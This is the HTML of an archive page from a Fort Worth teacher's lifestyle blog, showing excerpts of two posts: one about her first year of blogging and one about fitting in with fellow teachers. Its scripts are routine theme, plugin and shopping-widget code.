		<div class="clearfix container">
		
						
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-1557" class="clearfix post-1557 post type-post status-publish format-standard hentry category-lifes-lessons category-spring category-summer tag-collaboration tag-fort-worth-blogger tag-girl-boss tag-life-lessons tag-macys tag-macys-backstage tag-macysbackstage tag-modest-blogger tag-sassyteacherchic tag-style-blogger tag-style-collective tag-teacher-blogger tag-what-ive-learned tag-working-with-brands">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2017-06">June 1, 2017</time>
						</span>
										
										
											<span class="p_post_location"><i class="fa fa-map-marker"></i>Fort Worth, Texas </span>
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/" rel="bookmark">Lessons from My First Year of Blogging</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/my-first-year-of-blogging/" title="Lessons from My First Year of Blogging" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2017/05/20170415163730_IMG_3223-01.jpeg" data-pin-description="Lessons from My First Year of Blogging" data-p3-pin-link="https://sassyteacherchic.com/my-first-year-of-blogging/" alt="Lessons from My First Year of Blogging" />				</a>
			</div>
			
			<p>Happy Anniversary!  I cannot believe Sassy Teacher Chic has been online for one year. I never imagined that I would be able to share my personal style, life lessons, and travels with so many of you.  Yet here we are.&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/my-first-year-of-blogging/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/06/IMG_20160523_192503-1024x1024.jpg);"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/" title="You&#8217;re Not Everyone&#8217;s Cup of Tea"><img src="[data-uri]" alt="You&#8217;re Not Everyone&#8217;s Cup of Tea" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/" title="You&#8217;re Not Everyone&#8217;s Cup of Tea">You&#8217;re Not Everyone&#8217;s Cup of &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160601_220953-800x1000.jpg);"><a href="https://sassyteacherchic.com/maxi-dresses-how-to-choose-them/" title="Maxi Dresses- How to Choose Them"><img src="[data-uri]" alt="Maxi Dresses- How to Choose Them" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/maxi-dresses-how-to-choose-them/" title="Maxi Dresses- How to Choose Them">Maxi Dresses- How to Choose Them</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/12/JG_07400-02.jpeg);"><a href="https://sassyteacherchic.com/life-after-miscarriage/" title="Life After Miscarriage: Getting Back on Track"><img src="[data-uri]" alt="Life After Miscarriage: Getting Back on Track" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/life-after-miscarriage/" title="Life After Miscarriage: Getting Back on Track">Life After Miscarriage: Getting Back on Track</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/07/JG_02762-01.jpeg);"><a href="https://sassyteacherchic.com/back-to-school-with-jane/" title="Back to School With Jane"><img src="[data-uri]" alt="Back to School With Jane" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/back-to-school-with-jane/" title="Back to School With Jane">Back to School With Jane</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Lessons from My First Year of Blogging",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/my-first-year-of-blogging/",
		"url": "https://sassyteacherchic.com/my-first-year-of-blogging/",
		"datePublished": "2017-06-01",
		"dateModified": "2017-06-04",
		"description": "Happy Anniversary!  I cannot believe Sassy Teacher Chic has been online for one year. I never imagined that I would be able to share my personal style, life lessons, and travels with so many of you.  Yet here we are.&hellip;",
		"articleBody": "Happy Anniversary!  I cannot believe Sassy Teacher Chic has been online for one year. I never imagined that I would be able to share my personal style, life lessons, and travels with so many of you.  Yet here we are.&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/my-first-year-of-blogging/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/my-first-year-of-blogging/&#038;text=Lessons%20from%20My%20First%20Year%20of%20Blogging" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/my-first-year-of-blogging/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2017/05/20170415163730_IMG_3223-01.jpeg&#038;description=Lessons%20from%20My%20First%20Year%20of%20Blogging" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/my-first-year-of-blogging/&#038;title=Lessons%20from%20My%20First%20Year%20of%20Blogging" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/#comments" data-disqus-url="https://sassyteacherchic.com/my-first-year-of-blogging/">30 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-1557 --></article>

					
																													
								
											<article id="post-568" class="clearfix post-568 post type-post status-publish format-standard hentry category-lifes-lessons tag-insecurities tag-kindness tag-life-lessons tag-making-friends tag-peace-of-mind tag-prayer">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2016-07">July 23, 2016</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/" rel="bookmark">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/" title="You&#8217;re Not Everyone&#8217;s Cup of Tea" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2016/06/IMG_20160523_192503-1024x1024.jpg" data-pin-description="You&#8217;re Not Everyone&#8217;s Cup of Tea" data-p3-pin-link="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/" alt="You&#8217;re Not Everyone&#8217;s Cup of Tea" />				</a>
			</div>
			
			<p>As a new teacher I was excited to get to know other teachers on my grade level team. So many of them had taught children for several years and I was just beginning. I was anxious to tap into their&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2021/04/austin-2021-0082-01-1440x1079.jpeg);"><a href="https://sassyteacherchic.com/six-months-postpartum-our-family-update/" title="Six Months Postpartum: Our Family Update"><img src="[data-uri]" alt="Six Months Postpartum: Our Family Update" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/six-months-postpartum-our-family-update/" title="Six Months Postpartum: Our Family Update">Six Months Postpartum: Our Family Update</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2019/07/jenna-ava-639-01-1440x960.jpeg);"><a href="https://sassyteacherchic.com/trying-to-conceive-with-the-help-of-ava/" title="Trying to Conceive With The Help Of Ava"><img src="[data-uri]" alt="Trying to Conceive With The Help Of Ava" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/trying-to-conceive-with-the-help-of-ava/" title="Trying to Conceive With The Help Of Ava">Trying to Conceive With The Help Of &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/05/20170415163730_IMG_3223-01.jpeg);"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/" title="Lessons from My First Year of Blogging"><img src="[data-uri]" alt="Lessons from My First Year of Blogging" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/" title="Lessons from My First Year of Blogging">Lessons from My First Year of Blogging</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/07/IMG_20160608_124647-800x920.jpg);"><a href="https://sassyteacherchic.com/traveling-with-your-minime/" title="Traveling With Your Minime"><img src="[data-uri]" alt="Traveling With Your Minime" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/traveling-with-your-minime/" title="Traveling With Your Minime">Traveling With Your Minime</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "You&#8217;re Not Everyone&#8217;s Cup of Tea",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/",
		"url": "https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/",
		"datePublished": "2016-07-23",
		"dateModified": "2016-07-24",
		"description": "As a new teacher I was excited to get to know other teachers on my grade level team. So many of them had taught children for several years and I was just beginning. I was anxious to tap into their&hellip;",
		"articleBody": "As a new teacher I was excited to get to know other teachers on my grade level team. So many of them had taught children for several years and I was just beginning. I was anxious to tap into their&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/&#038;text=You%26%238217%3Bre%20Not%20Everyone%26%238217%3Bs%20Cup%20of%20Tea" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2016/06/IMG_20160523_192503-1024x1024.jpg&#038;description=You%26%238217%3Bre%20Not%20Everyone%26%238217%3Bs%20Cup%20of%20Tea" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/&#038;title=You%26%238217%3Bre%20Not%20Everyone%26%238217%3Bs%20Cup%20of%20Tea" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/#comments" data-disqus-url="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">34 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-568 --></article>

					
																
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>